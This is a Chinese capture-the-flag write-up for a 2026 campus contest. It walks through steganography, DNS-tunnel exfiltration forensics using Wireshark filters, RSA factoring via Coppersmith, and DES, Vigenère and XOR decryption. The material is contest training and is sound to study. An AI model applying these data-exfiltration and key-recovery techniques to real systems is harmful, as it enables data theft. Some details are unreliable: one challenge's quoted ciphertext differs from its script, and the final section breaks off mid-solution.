
2026cuz第一次校赛wp
本wp由She11ud0联合战队联合撰写,M15tak3主编,yunli,hp,YuuJ13r,opureye,洪声越Jeff,沁deer_不哈一同撰写。
MISC
圣经(签到)
通过010edit可以直接找到flag

flag{th1s_is_a_flag_S0_easy}
TIF
通过010edit打开找到疑似flag,尝试发现不是,后发现有hint,说是64,猜测可能有base64加密,尝试发现成功

flag{sulphone0729}
ZIP
解压发现失败,密码也招募到,猜测可能有伪加密,在010edit中打开
打开后发现确实有伪加密的情况,讲0x6的位置的09修改

在最后发现文件结尾多出一段,猜测藏东西了
用binwalk提取获得一张空白的图片,猜测可能lsb,用stegsolve看一下,找到flag

flag{sulphone0956}
WAV
给了一段音频(听歌放松一下)

发现频谱图里面藏了flag,但提交后不正确,猜测可能还有,或者不正确

将音频听完或看波形图
有摩斯,厨师一下

感觉像是一部分,拼接提交成功
flag{CTFLeeathKSKBLZDJD}
流量包审计
题目描述:内网的备份主机每天凌晨都会产生一些访问日志。管理员发现其中一台机器的 DNS 查询行为不太正常,但 HTTP 访问看起来只是普通巡检。 请从附件流量包中找出被带出的信息。
题面提到“备份主机”“DNS 查询行为不太正常”,同时又说 HTTP 访问看起来像普通巡检。因此第一反应可以把重点放在 DNS 流量上:HTTP 很可能只是干扰,真正的数据通过 DNS 查询带出。
DNS 隧道题常见特征有:
-
查询域名里出现较长、随机感较强的 label;
-
多个查询使用同一个可疑域名后缀;
-
label 里包含 base32 / base64 / hex 这类编码字符;
-
数据被拆成多个分片,需要重新排序后拼接。
打开 office_backup.pcap 后,可以先看协议统计或直接在 Wireshark 里过滤 DNS:
dns
会看到一些正常查询,例如:
www.example.com
api.weather.local
cdn.hzh-lab.local
time.windows.com
printer-01.office.local
同时还会看到一批格式很规整的域名:
07-2d4bqibyb.exfil.hzh-lab.local
06-q4aiccuha.exfil.hzh-lab.local
08-ci.exfil.hzh-lab.local
04-cpqjcqcau.exfil.hzh-lab.local
...
这类域名的共同后缀是:
exfil.hzh-lab.local
其中 exfil 本身就有“数据外带”的含义,基本可以确认这就是主线。
过滤有效 DNS 查询
为了只看客户端发出的 DNS 查询,可以使用:
dns.flags.response == 0
再加上可疑域名后缀:
dns.flags.response == 0 && dns.qry.name contains "exfil.hzh-lab.local"
如果想进一步锁定 TXT 查询,可以加上 DNS 查询类型:
dns.flags.response == 0 && dns.qry.type == 16 && dns.qry.name contains "exfil.hzh-lab.local"
这里 dns.qry.type == 16 表示 TXT 记录查询。很多 DNS 隧道会借助 TXT 记录传输文本或编码后的二进制数据。
需要注意,流量里还有一个干扰域名:
00-not-a-real-piece.exfil.hzh-lab.fake
它虽然包含 exfil,但后缀是 exfil.hzh-lab.fake,不是目标后缀 exfil.hzh-lab.local,应当排除。
按前面的两位序号排序后得到:
| 数据片段 | |
|---|---|
| 00 | a4mrgcaja |
| 01 | uhqmli3a4 |
| 02 | hq6ea6gab |
| 03 | aaaq6c4nq |
| 04 | cpqjcqcau |
| 05 | lisaqcaoc |
| 06 | q4aiccuha |
| 07 | 2d4bqibyb |
| 08 | ci |
拼接数据片段:
a4mrgcajauhqmli3a4hq6ea6gabaaaq6c4nqcpqjcqcaulisaqcaocq4aiccuha2d4bqibybci
这串长度是 74。base32 解码要求长度是 8 的倍数,因此需要补 =:
74 % 8 = 2
所以补 6 个 =:
a4mrgcajauhqmli3a4hq6ea6gabaaaq6c4nqcpqjcqcaulisaqcaocq4aiccuha2d4bqibybci======
base32 解码后得到的还不是明文。
想试试往flag靠,因为正常flag格式为flag{},开头是确定的,可以拿这个尝试,试试异或
07 xor 66 = 61 -> a
19 xor 6c = 75 -> u
13 xor 61 = 72 -> r
08 xor 67 = 6f -> o
09 xor 7b = 72 -> r
得到:
auror
这已经非常像一个英文单词/短 key 的开头了。尝试以答案提交不正确,结合题目,猜测会不会答案中有dns类似的题目中的解,
尝试d,可以推出:
05 xor 64 = 61 -> a
所以 key 是:
aurora
异或后flag正确
flag{dns_tunnel_packets_have_sequence_numbers}
CSV Filter Oracle
这题的关键不是手工看表,而是使用真正的 CSV 解析器。附件里有带逗号、双引号、换行的字段,按行切分会把记录数弄错;Excel 也容易改掉带前导零的字段。
筛选时按题面逐条实现即可:
- 对
site、channel、verdict做首尾空白清理和大小写归一。 - 把
severity、bytes_out严格解析为整数,bytes_out不能接受2,048这类带分隔符的写法。 - 把
temp_c解析为 Decimal,并规范到一位小数。 - 检查
sample_id的格式和数字和条件。 - 重新计算
proof,只取 SHA-256 十六进制摘要前 10 位。
import csv
import hashlib
from decimal import Decimal, InvalidOperation
from pathlib import Path
ROOT = Path(__file__).resolve().parents[1]
SRC = ROOT / "dist" / "raw_events.csv"
OUT = ROOT / "solve" / "answer.csv"
def clean(value):
return (value or "").strip(" \t\r\n")
def lower(value):
return clean(value).casefold()
def parse_int(value):
text = clean(value)
if not text or not text.isdecimal():
raise ValueError
return int(text)
def parse_temp(value):
return Decimal(clean(value)).quantize(Decimal("0.1"))
def proof(row, bytes_int, temp):
payload = f"{clean(row['record_id'])}|{clean(row['sample_id'])}|{bytes_int}|{temp}"
return hashlib.sha256(payload.encode()).hexdigest()[:10]
def good(row):
try:
if lower(row["site"]) != "sector-7":
return False
if lower(row["channel"]) != "aurora":
return False
if lower(row["verdict"]) != "pass":
return False
if parse_int(row["severity"]) < 4:
return False
bytes_int = parse_int(row["bytes_out"])
if not 1024 <= bytes_int <= 4096:
return False
temp = parse_temp(row["temp_c"])
if not Decimal("-3.0") <= temp <= Decimal("1.0"):
return False
sample = clean(row["sample_id"])
if len(sample) != 9 or not sample.startswith("CSV-") or not sample[4:].isdigit():
return False
if sum(int(ch) for ch in sample[4:]) % 7 != 3:
return False
return lower(row["proof"]) == proof(row, bytes_int, temp)
except (KeyError, ValueError, InvalidOperation):
return False
def main():
with SRC.open("r", encoding="utf-8-sig", newline="") as f:
reader = csv.DictReader(f)
rows = [row for row in reader if good(row)]
headers = reader.fieldnames
rows.sort(key=lambda row: clean(row["record_id"]))
with OUT.open("w", encoding="utf-8", newline="") as f:
writer = csv.DictWriter(f, fieldnames=headers)
writer.writeheader()
writer.writerows(rows)
print(f"wrote {OUT}")
print(f"rows: {len(rows)}")
if __name__ == "__main__":
main()
Crypto
最没用的建议
拿到题目,我们看到txt中有一段密文
+uH6grA85v22A5pmtue1Y7b/a490C4pKm5BA+Jf5LL+Z7B2g/GaO6Q==
还有一堆问xxxx,我们看到xxxx都是aabb的形式,其中仔细查看发现缺少了oopp
查看py文件
from Crypto.Cipher import DES
from Crypto.Util.Padding import pad
import base64
KEY = b"********"
FLAG = b"CUZCTF{*************************}"
IV = b"\x00" * DES.block_size
def encrypt(plaintext, key):
cipher = DES.new(key, DES.MODE_CBC, iv=IV)
padded = pad(plaintext, DES.block_size)
return cipher.encrypt(padded)
def main():
ct = encrypt(FLAG, KEY)
print(base64.b64encode(ct).decode())
if __name__ == "__main__":
main()
这是个明显的des加密,其中key为8个字母的,对照前文,我们猜测oopp可能为key,那么由于它是4位的,且题目提示问了一遍没有结果所以问了两遍,所以double一下变成ooppoopp,那这个题目就很简单了
用cyberchef或脚本均可,这里展示脚本
from Crypto.Cipher import DES
from Crypto.Util.Padding import unpad
import base64
KEY = b"ooppoopp"
IV = b"\x00" * 8
def decrypt(ciphertext, key):
cipher = DES.new(key, DES.MODE_CBC, iv=IV)
return unpad(cipher.decrypt(ciphertext), DES.block_size)
def main():
ct = base64.b64decode("+uH6grA85v22A5pmtue1Y7b/a490C4pKm5BA+Jf5LL+Z7B2g/GaO6Q==")
print(decrypt(ct, KEY).decode())
if __name__ == "__main__":
main()
probabilistic_sponge
题目分析
题面给的东西很少,核心就三份:
- challenge.py
- README.md
- 论文2024-1136.pdf
README.md只告诉我们最基本的交互方式:
digest <seed>
trace <mode> <seed>
submit <seed_a> <seed_b> <proof>
输入是48-bit seed,本地可以算digest,远程还额外提供trace和submit。光看这个接口,很容易第一眼把它当成一道碰撞题,但真正把challenge.py读进去以后,会发现这题并不是随便找两个digest一样的seed。
先读公开代码
代码开头一组参数已经把题目的尺度说明白了:
LANE_BITS = 8
STATE_LANES = 25
RATE_BYTES = 15
BLOCK_BYTES = 15
DIGEST_BYTES = 12
SEED_BITS = 48
LABEL_BITS = 15
CORE_BITS = 28
ROUNDS = 5
这不是标准 SHA-3,是一份缩小到Keccak-f[200]规模的变种:
- 状态宽度200bit
- rate 120bit
- 输出96 bit
- 输入自由度48 bit
- 轮数只有5
继续往下看keccak_f_200_5(),theta、rho/pi、chi、iota 这些典型步骤都还在,说明这题不是一个胡乱拼起来的toy hash,而是明显保留了Keccak内部结构,只是把参数压小了。
这时论文的作用也出来了。题面不是随便塞一篇论文,而是直接把你往SHA-3的collision / internal differential方向引。
关键点一:输入不是任意消息
最值得盯的是lift_seed():
def lift_seed(seed: int) -> bytes:
block = bytearray(BASE)
for i in range(SEED_BITS):
if (seed >> i) & 1:
vec = BASIS[i]
for j in range(BLOCK_BYTES):
block[j] ^= vec[j]
return bytes(block)
它说明第二个消息块m1不是直接由seed编码出来,而是从一个固定BASE出发,再按位异或若干个BASIS[i]。换句话说,选手控制的不是全部15-byte消息块,而是一个48维仿射空间里的点:
BASE xor 若干个 BASIS[i]
这会直接改变解题思路。既然输入本身带结构,那就不应该把它当成普通黑盒哈希去做生日碰撞,而应该想办法利用这个仿射空间。
关键点二:digest 不是简单截断
题目消息只有两块:
- 第一块m0固定
- 第二块m1由seed经lift_seed()生成
然后第二次置换时,代码特地保留了一份倒数第二轮的状态快照:
if keep_round4 and rnd == ROUNDS - 2:
round4_state = state[:]
后面真正输出digest时,也不是把最终状态随手截一段出来,而是把两部分信息混在了一起:
final_state, round4_state = _absorb_two_blocks(M0, m1)
round4_rate = _state_to_bytes(round4_state)[:RATE_BYTES]
gate = (...) & ((1 << LABEL_BITS) - 1)
final_rate = _state_to_bytes(final_state)[:RATE_BYTES]
core = (...) & ((1 << CORE_BITS) - 1)
return bytes(x ^ y for x, y in zip(_stream_pad(gate), _fanout(core)))
所以从代码直接能看出来两件事:
- 这个digest混入了中间轮信息。
- 出题人明显不希望你把它当成一个随机96-bit黑盒输出。
题目为什么不像普通碰撞题?
如果只是一个普通 hash 碰撞题,最自然的想法就是围着输出长度打生日攻击。但这里有几个地方都在告诉我们,题目重点不在“瞎撞 digest”:
- 输入不是任意消息,而是仿射消息族
- 轮数只有5
- 输出和中间状态耦合
- 题面还额外给了一篇讲SHA-3 collision / internal differential的论文
论文里的关键词包括:
- internal differentials
- collision subsets
- probabilistic linearization
- TIDA
这几个词和公开代码正好是对得上的。输入空间是结构化的,轮数又被压低,输出还带了中间状态特征,这非常像在给internal differential一类方法创造落点。
所以这题更自然的理解应该是:
- 先在公开代码里找内部结构
- 再把论文里的攻击框架当提示
- 最后借助远程接口去做筛选和验证
trace 接口意味着什么
远程除了digest之外,还给了:
trace <mode> <seed>
这玩意显然不是装饰。challenge.py本地根本没有trace的实现,说明远程额外暴露了某种内部观测值。题目到这里的味道就很明显了:本地代码负责告诉你结构,远程接口负责给你一些看不见但能测出来的信号。
因此一个很自然的做法是:
- 先在本地把seed -> m1 -> state -> digest这条链吃透。
- 再把远程trace当成额外标签,去观察不同seed在不同模式下的表现。
- 通过大量样本比较digest和trace的关联,筛出更有希望属于同一类的候选。
这条思路并不花哨,但和题目给出的材料是完全一致的。
submit 在整条链里的位置
README.md还告诉我们,最后要:
submit <seed_a> <seed_b> <proof>
并且proof 依赖当前连接的nonce,不能复用旧连接的数据。
这说明整道题不是“离线把答案算完再一次性提交”,而是:
- 先在本地和远程交互里找到候选对
- 最后在真实会话里结合当前nonce完成提交
整体解题路线
把这些信息串起来,这题比较顺的做法应该就是:
- 从challenge.py看出这是一个缩减版Keccak结构,而不是普通toy hash。
- 注意到输入是仿射消息族,不能把它当任意消息空间。
- 注意到digest混入了中间状态,不是最终状态平凡截断。
- 结合论文,把注意力放到internal differential/collision subset这类结构性思路上。
- 利用远程trace接口做实验,把候选seed分层、分组、筛选。
- 找到满足要求的种子对后,在当前连接下结合nonce完成submit。
总结
challenge.py告诉你输入空间和输出结构,论文告诉你该往哪类攻击上想,远程trace再给你做实验所需的额外信号。 所以真正的解题思路不是去撞 digest,而是先看懂这套缩减版Keccak结构,再利用远程观测把搜索压到更有希望的区域,最后完成带nonce的提交。
Missing Bits
题目给了:
n = 75051007676832812483317203404474485306114138306742530224980953782626664777979452204888667172682328964314118536271193239423686821076389484685446199359441031538994712239908920299296161228777767177239574726904478459672408936591601395363708591958418987729755420954682244422982558259554174460943893382288853672997
e = 65537
c = 1212469247770171140763079506007000666283938363655799107175226503650373119605128791104546247174648419442996494649964860326985429674192176126366156373415907492412614334258315315719614923698938822769147218680282563469155103177258195523357150412791623061377740626047012579990618823709130354784285438313397271161
p_high = 11021036726340334590863953777218214765334603321634013828428218125924311693538290733467637406368191711023166888971119943868188779541233239917228323313287168
一眼看过去就是RSA,然后额外给了一个 p_high,题名还是Missing Bits,基本就是在说p 的高位给你了,低位没给全,让你自己补。那就设:
p = p_high + x
其中x是缺失的低位部分。这题里缺的是 222 bit,所以有:
0 <= x < 2^222
又因为p | n,所以
p_high + x ≡ 0 mod p
这是很标准的已知素因子高位、低位缺失的小根问题,直接上Coppersmith。Sage脚本如下:
from Crypto.Util.number import long_to_bytes
n = 75051007676832812483317203404474485306114138306742530224980953782626664777979452204888667172682328964314118536271193239423686821076389484685446199359441031538994712239908920299296161228777767177239574726904478459672408936591601395363708591958418987729755420954682244422982558259554174460943893382288853672997
e = 65537
c = 1212469247770171140763079506007000666283938363655799107175226503650373119605128791104546247174648419442996494649964860326985429674192176126366156373415907492412614334258315315719614923698938822769147218680282563469155103177258195523357150412791623061377740626047012579990618823709130354784285438313397271161
p_high = 11021036726340334590863953777218214765334603321634013828428218125924311693538290733467637406368191711023166888971119943868188779541233239917228323313287168
unknown_bits = 222
X = 2^unknown_bits
PR.<x> = PolynomialRing(Zmod(n))
f = p_high + x
roots = f.small_roots(X=X, beta=0.5)
x0 = int(roots[0])
p = int(p_high + x0)
q = n // p
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
m = pow(c, d, n)
print(p)
print(q)
print(long_to_bytes(m).decode())
跑一下就能把 x找出来,进而还原p,然后正常分解n 解密。最后得到:
flag{C0pp3rsm1th_Att4ck_1s_S0_P0w3rfu1_7a2b}
这题本质上没什么弯子,就是经典的high bits of p+Coppersmith。看到p_high基本就该往这个方向想了。
Twice Safe?
由题目要知道密文为WbcuicysfWenbyjEiHsp
py加密如下
from string import ascii_letters
def caesar_encrypt(msg, shift):
table = ascii_letters
res = ""
for ch in msg:
if ch in table:
idx = table.index(ch)
res += table[(idx + shift) % len(table)]
else:
res += ch
return res
def vigenere_encrypt(msg, key):
res = ""
ki = 0
for ch in msg:
if ch.isalpha():
if ch.islower():
base = ord('a')
else:
base = ord('A')
k = ord(key[ki % len(key)].lower()) - ord('a')
res += chr((ord(ch) - base + k) % 26 + base)
ki += 1
else:
res += ch
return res
plaintext = "????????????????????"
tmp = caesar_encrypt(plaintext, ?)
cipher = vigenere_encrypt(tmp, "MiKu")
print(cipher)
由py加密的函数命名可知涉及凯撒和维吉尼亚
那解密脚本很好写了
from string import ascii_letters
def vigenere_decrypt(msg, key):
res = ""
ki = 0
for ch in msg:
if ch.isalpha():
if ch.islower():
base = ord('a')
else:
base = ord('A')
k = ord(key[ki % len(key)].lower()) - ord('a')
res += chr((ord(ch) - base - k) % 26 + base)
ki += 1
else:
res += ch
return res
cipher = "WbsumyucfSarbujKmVmp"
# first reverse vigenere
tmp = vigenere_decrypt(cipher, "MiKu")
print("[+] after vigenere:", tmp)
# reverse caesar
table = ascii_letters
for shift in range(52):
res = ""
for ch in tmp:
if ch in table:
idx = table.index(ch)
res += table[(idx - shift) % len(table)]
else:
res += ch
print(shift, res)
小zxz最喜欢xor了
打开文件,我们看到3个txt和xor加密的py文件
先看加密的py文件
import os
import random
FLAG_LEN = len(flag)
master_seed = os.urandom(32)
noise_seed = int.from_bytes(master_seed[:4], 'little')
with open("seed.bin", "wb") as f:
f.write(master_seed)
class Noise:
def __init__(self, seed):
self.s = seed & 0xffffffff
def step(self):
self.s = (self.s * 1103515245 + 12345) & 0xffffffff
x = self.s
x ^= ((x << 7) | (x >> 25)) & 0xffffffff
x ^= (x >> 11)
self.s = x & 0xffffffff
return (((x >> 16) & 0xff) ^ ((x >> 8) & 0xff)) & 0xff
rng = Noise(noise_seed)
cipher = []
feedback = 0x73
remaining = list(range(FLAG_LEN))
for _ in range(FLAG_LEN):
r = random.Random(feedback)
idx = r.choice(remaining)
remaining.remove(idx)
b = flag[idx]
k = rng.step()
x = b ^ k
x ^= feedback
x = (x + ((idx * 13) ^ 0x57)) & 0xff
feedback = x
cipher.append(x)
while len(cipher) < 16:
cipher.append(random.randint(0, 255))
N = 4
matrix = [cipher[i:i+N] for i in range(0, 16, N)]
for r in range(N):
shift = r
row = matrix[r]
matrix[r] = row[shift:] + row[:shift]
final_cipher = []
for i, row in enumerate(matrix):
if i % 2 == 0:
final_cipher.extend(row)
else:
final_cipher.extend(row[::-1])
part1 = final_cipher[::2]
part2 = final_cipher[1::2]
with open("cache.dat", "wb") as f:
f.write(bytes(part1))
with open("audio.idx", "wb") as f:
f.write(bytes(part2))
print("[+] 加密完成,生成文件:seed.bin, cache.dat, audio.idx")
它的核心流程是:
-
生成随机种子:
master_seed = os.urandom(32) noise_seed = int.from_bytes(master_seed[:4], 'little')其中前 4 字节作为伪随机噪声生成器 Noise 的种子,并把完整种子保存到 seed.bin。
-
自定义 Noise 类生成异或密钥流:
k = rng.step()每次 step() 产生 1 个字节,用来和 flag 字节异或。
-
加密时不是按 flag 原顺序处理,而是用 feedback 决定下一个取哪个位置:
r = random.Random(feedback) idx = r.choice(remaining)也就是说,每一轮根据上一次密文值 feedback,从还没处理的位置里随机选一个 flag 下标。
-
对选中的 flag 字节做变换:
x = b ^ k x ^= feedback x = (x + ((idx * 13) ^ 0x57)) & 0xff feedback = x实际加密公式可以写成:
c = ((flag[idx] ^ key ^ feedback) + ((idx * 13) ^ 0x57)) mod 256 -
如果密文长度不足 16 字节,就随机补齐到 16 字节:
while len(cipher) < 16: cipher.append(random.randint(0, 255)) -
把 16 字节密文排成 4x4 矩阵,做行移位:
matrix[r] = row[shift:] + row[:shift] -
再按蛇形顺序展开:
- 偶数行正序
- 奇数行反序
-
最后把最终密文拆成奇偶两部分:
part1 = final_cipher[::2] part2 = final_cipher[1::2]分别写入:
- cache.dat
- audio.idx
xor.py 的输出文件是:
seed.bin 保存密钥种子
cache.dat 保存最终密文的偶数位
audio.idx 保存最终密文的奇数位
这样我们就可以编写解密脚本:
-
读取 seed.bin,恢复 noise_seed:
master_seed = f.read(32) noise_seed = int.from_bytes(master_seed[:4], 'little') -
读取 cache.dat 和 audio.idx:
part1 = list(f.read()) part2 = list(f.read()) -
把两个文件交错合并,还原 final_cipher:
for a, b in zip(part1, part2): final_cipher.append(a) final_cipher.append(b) -
逆转蛇形展开:
rows.append(final_cipher[0:4]) rows.append(final_cipher[4:8][::-1]) rows.append(final_cipher[8:12]) rows.append(final_cipher[12:16][::-1]) -
逆转每行的循环左移:
